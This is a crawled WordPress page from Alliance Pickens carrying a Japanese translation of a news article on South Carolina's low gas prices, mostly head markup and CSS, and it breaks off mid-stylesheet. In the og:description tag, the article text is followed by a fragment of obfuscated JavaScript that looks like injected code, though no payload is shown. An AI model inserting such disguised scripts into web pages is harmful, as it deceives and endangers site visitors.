

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliancepickens.com/ja/sc%E3%82%AC%E3%82%B9%E4%BE%A1%E6%A0%BC%E3%81%AF%E5%85%A8%E5%9B%BD%E3%81%A7%E6%9C%80%E4%BD%8E-%E3%82%BB%E3%83%8D%E3%82%AB%E3%82%B8%E3%83%A3%E3%83%BC%E3%83%8A%E3%83%AB/
body_size: 18885
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#5dc9ae"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://alliancepickens.com/sc-gas-prices-lowest-in-the-nation-seneca-journal/" />
<link rel="alternate" hreflang="de" href="https://alliancepickens.com/de/sc-gas-preise-niedrigste-in-der-nation-seneca-journal/" />
<link rel="alternate" hreflang="ja" href="https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/" />
<link rel="alternate" hreflang="fr" href="https://alliancepickens.com/fr/les-prix-du-gaz-sc-plus-bas-dans-la-nation-seneca-journal/" />
<link rel="alternate" hreflang="sv" href="https://alliancepickens.com/sv/sc-gaspriserna-lagsta-i-nationen-seneca-tidning/" />
<link rel="alternate" hreflang="zh-hans" href="https://alliancepickens.com/zh-hans/sc-%e5%a4%a9%e7%84%b6%e6%b0%94%e4%bb%b7%e6%a0%bc%e5%85%a8%e5%9b%bd%e6%9c%80%e4%bd%8e-%e5%a1%9e%e5%86%85%e5%8d%a1%e6%9d%82%e5%bf%97/" />
<link rel="alternate" hreflang="it" href="https://alliancepickens.com/it/sc-gas-prezzi-piu-bassi-nella-nazione-seneca-journal/" />
<link rel="alternate" hreflang="x-default" href="https://alliancepickens.com/sc-gas-prices-lowest-in-the-nation-seneca-journal/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Scガス価格は全国で最低 - セネカジャーナル - Alliance Pickens</title>
	<link rel="canonical" href="https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scガス価格は全国で最低 - セネカジャーナル - Alliance Pickens" />
	<meta property="og:description" content="モニカ・クリーバー 著 SENECA &#8211; 先週、サウスカロライナ州は1ガロン当たり3.22ドルで国内で最も低い平均ガス価格を持っていました。 それ以来、平均価格は1ガロン当たり3.16ドルに下がり、サウスカロライナ州は依然として最低平均のタイトルを保持しています。 AAAカロライナのスポークスマン、アンジェラ・フォーゲル・デイリーは、平均は今年の夏に$3.16で止まらないかもしれないと言いました。 「この1、2週間で実際に下がっています」と、彼女が言いました。&nbsp; 「供給の中断は実際にありません。 ウェストミンスター在住のイアン・ウィンガートは、価格が低いのが好きだと言った。 「私は彼らが他の場所で高いことを知っているので、私は価格に問題はありません」と、彼が言いました。&nbsp; 「しかし、私は価格がアンダーソンで安いということを知っています。 ウィンガートは、低価格は彼の旅費に役立つと言いました。 「毎日クレムソンに行くのが便利なので、彼らがここで低くてうれしいです」と彼は言いました。&nbsp; 「今は仕事をしていないから、貯金があれば取る」 デイリーは、ハリケーンシーズンが持ち直し始めると、価格が夏の終わりに向かって戻り始める可能性があると言いました。 州内では、グリーンビル/スパルタンバーグ首都圏は1ガロン3.08ドルで最も低い平均を持っています。&nbsp; チャールストンは$3.20で州内で最も高い価格を持っています。&nbsp; マートルビーチエリアは1ガロン3.15ドルの平均です。&nbsp; そして、デイリーがチャールストンの平均は$3.26、スパルタンバーグの平均は$3.13であるとのプレスリリースを発表した6月27日以来、これらの価格は下落しています。 イーズリーとアンダーソンは今週、3.00ドルのしきい値を下回る価格を持ち、イーズリーのダッジコンビニエンスストアは現金価格2.92ドルでレギュラーを販売しました。 平均価格がかなり低い他の州には、アラバマ州が1ガロン3.22ドル、ミズーリ州が3.23ドルです。&nbsp; ノースカロライナ州は平均3.38ドルです。 彼らが戻る前に価格が再び低くなる可能性があると、デイリーは言いました。 「サウスカロライナ州は断然安い」と彼女は言った。&nbsp; 「他の州の平均は10代ではありません。 function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};" />
	<meta property="og:url" content="https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/" />
	<meta property="og:site_name" content="Alliance Pickens" />
	<meta property="article:published_time" content="2020-10-28T16:33:59+00:00" />
	<meta property="article:modified_time" content="2020-10-28T16:34:00+00:00" />
	<meta property="og:image" content="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg" />
	<meta property="og:image:width" content="990" />
	<meta property="og:image:height" content="618" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jillian Gaskins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jillian Gaskins" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/#article","isPartOf":{"@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/"},"author":{"name":"Jillian Gaskins","@id":"https://alliancepickens.com/ja/#/schema/person/30b4e6426d127787c496c4e86fc4d14d"},"headline":"Scガス価格は全国で最低 &#8211; セネカジャーナル","datePublished":"2020-10-28T16:33:59+00:00","dateModified":"2020-10-28T16:34:00+00:00","mainEntityOfPage":{"@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/"},"wordCount":51,"image":{"@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","articleSection":["News"],"inLanguage":"ja"},{"@type":"WebPage","@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/","url":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/","name":"Scガス価格は全国で最低 - セネカジャーナル - Alliance Pickens","isPartOf":{"@id":"https://alliancepickens.com/ja/#website"},"primaryImageOfPage":{"@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/#primaryimage"},"image":{"@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","datePublished":"2020-10-28T16:33:59+00:00","dateModified":"2020-10-28T16:34:00+00:00","author":{"@id":"https://alliancepickens.com/ja/#/schema/person/30b4e6426d127787c496c4e86fc4d14d"},"breadcrumb":{"@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/#primaryimage","url":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","contentUrl":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","width":990,"height":618,"caption":"Alliance Pickens Logo"},{"@type":"BreadcrumbList","@id":"https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alliancepickens.com/ja/"},{"@type":"ListItem","position":2,"name":"Scガス価格は全国で最低 &#8211; セネカジャーナル"}]},{"@type":"WebSite","@id":"https://alliancepickens.com/ja/#website","url":"https://alliancepickens.com/ja/","name":"Alliance Pickens","description":"recruitment and expansion in Pickens County","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alliancepickens.com/ja/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"},{"@type":"Person","@id":"https://alliancepickens.com/ja/#/schema/person/30b4e6426d127787c496c4e86fc4d14d","name":"Jillian Gaskins","image":{"@type":"ImageObject","inLanguage":"ja","@id":"https://alliancepickens.com/ja/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17d151623b90b9a61c9d436dd825ad748b7abe8dd2b931e6fa29baabbd3a33d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17d151623b90b9a61c9d436dd825ad748b7abe8dd2b931e6fa29baabbd3a33d5?s=96&d=mm&r=g","caption":"Jillian Gaskins"},"url":"https://alliancepickens.com/ja/author/apjillian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alliance Pickens &raquo; Feed" href="https://alliancepickens.com/ja/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliancepickens.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=78a0bfecfaabaec8ccb765c7ce22940d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='js-archive-list-archive-widget-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
@charset "UTF-8";
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.js-archive-list a,
.js-archive-list a:focus,
.js-archive-list a:hover {
  text-decoration: none;
}
.js-archive-list .loading {
  display: inline-block;
  padding-left: 5px;
  vertical-align: middle;
  width: 25px;
}
.jal-hide {
  display: none;
}
.widget_jaw_widget ul.jaw_widget,
ul.jaw_widget ul,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget ul,
body ul.jaw_widget {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.widget_jaw_widget ul.jaw_widget li,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li,
.jaw_widget ul li {
  padding-left: 1rem;
  list-style: none;
}
.widget_jaw_widget ul.jaw_widget li::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li::before,
.jaw_widget ul li::before {
  content: "";
}
.widget_jaw_widget ul.jaw_widget li .post-date::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date::before,
.jaw_widget ul li .post-date::before {
  content: "—";
  padding-right: 5px;
}
.widget_jaw_widget ul.jaw_widget li .post-date,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date,
.jaw_widget ul li .post-date {
  padding-left: 5px;
}
/** Bullet's padding **/
.jaw_symbol {
  margin-right: 0.5rem;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/select2.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-basic-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-base.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://alliancepickens.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alliancepickens.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://alliancepickens.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://alliancepickens.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://alliancepickens.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://alliancepickens.com/wp-content/themes/alliance/css/main.min.css?ver=9.2.2' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #03795b;
}
.uil-ring > path {
  fill: #03795b;
}
.ring-loader .circle {
  fill: #03795b;
}
.ring-loader .moving-circle {
  fill: #03795b;
}
.uil-hourglass .glass {
  stroke: #03795b;
}
.uil-hourglass .sand {
  fill: #03795b;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
